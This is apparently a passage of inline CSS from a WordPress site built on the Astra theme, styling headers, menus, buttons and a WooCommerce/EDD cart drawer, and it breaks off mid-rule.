*{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 9999;background-color: #fff;transition: all 0.5s ease;transform: translate3d(0,0,0);}.astra-cart-drawer.open-right {width: 80%;height: 100%;left: 100%;top: 0px;transform: translate3d(0%,0,0);}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.astra-cart-drawer .astra-cart-drawer-header {text-align: center;text-transform: uppercase;font-weight: 400;border-bottom: 1px solid #f0f0f0;padding: 0 0 0.675rem;}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px; }.astra-cart-drawer .astra-cart-drawer-title {padding-top: 5px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 10px;text-align: center;} .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}body.admin-bar .astra-cart-drawer .astra-cart-drawer-close {top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}body.admin-bar .astra-cart-drawer .astra-cart-drawer-close {top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}@media (max-width: 545px) {.astra-cart-drawer.active {width: 100%;}}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-style: normal;top: -10px;left: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-right: 0px;padding-left: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-right: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0;left: 0;margin: 0;padding: .6em 1em .4em;color: #ababab;background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;left: 0;bottom: 0;right: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {left: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: 2em;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: left;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:0;padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Lato',sans-serif;font-weight:700;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.5;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:'Lato',sans-serif;font-weight:700;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.875rem;border-radius:0;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:0;padding-top:16px;padding-right:28px;padding-bottom:16px;padding-left:28px;font-family:'Lato',sans-serif;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:50px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:123px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:123px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://avichani.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://avichani.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://avichani.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link {border: none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before {font-size: .6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile {flex-wrap: unset;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-link {padding: .1em 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item .ast-menu-toggle::before {transform: rotate(-90deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item.ast-submenu-expanded .ast-menu-toggle::before {transform: rotate(-270deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item > .sub-menu > .menu-item .menu-link:before {content: none;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile {flex-wrap: unset;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-link {padding: .1em 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item .ast-menu-toggle::before {transform: rotate(-90deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item.ast-submenu-expanded .ast-menu-toggle::before {transform: rotate(-270deg);}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item > .sub-menu > .menu-item .menu-link:before {content: none;}.ast-header-break-point .inline-on-mobile .sub-menu {width: 150px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children {margin-left: 10px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu {display: block;position: absolute;left: auto;right: 0;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu .menu-item .ast-menu-toggle {padding: 0;left: 1em;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item > .sub-menu {right: 100%;left: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle {left: -15px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children {margin-left: 10px;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu {display: block;position: absolute;left: auto;right: 0;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded > .sub-menu > .menu-item > .sub-menu {right: 100%;left: auto;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle {left: -15px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0084d6;--ast-global-color-1:#0075be;--ast-global-color-2:#000000;--ast-global-color-3:#333333;--ast-global-color-4:#f5f7f9;--ast-global-color-5:#ffffff;--ast-global-color-6:#243673;--ast-global-color-7:#FBFCFF;--ast-global-color-8:#BFD1FF;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:700;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:0.9em;color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#dddddd;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-item:last-child .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-theme-transparent-header .ast-site-header-cart .ast-cart-menu-wrap,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-site-header-cart .ast-cart-menu-wrap .count,.ast-theme-transparent-header .ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap .count,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#ffffff;background-color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;background-color:var(--ast-global-color-5);}#ast-site-header-cart .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}@media (max-width:921px){#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}}@media (max-width:544px){#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap:hover .count,.ast-site-header-cart .ast-addon-cart-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-0);color:#ffffff;}.ast-theme-transparent-header .ast-site-header-cart .ast-cart-menu-wrap,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-site-header-cart .ast-cart-menu-wrap:hover .count,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap:hover .count{color:#000000;background-color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-theme-transparent-header .ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-theme-transparent-header .ast-menu-cart-fill .ast-cart-menu-wrap,.ast-theme-transparent-header .ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-theme-transparent-header 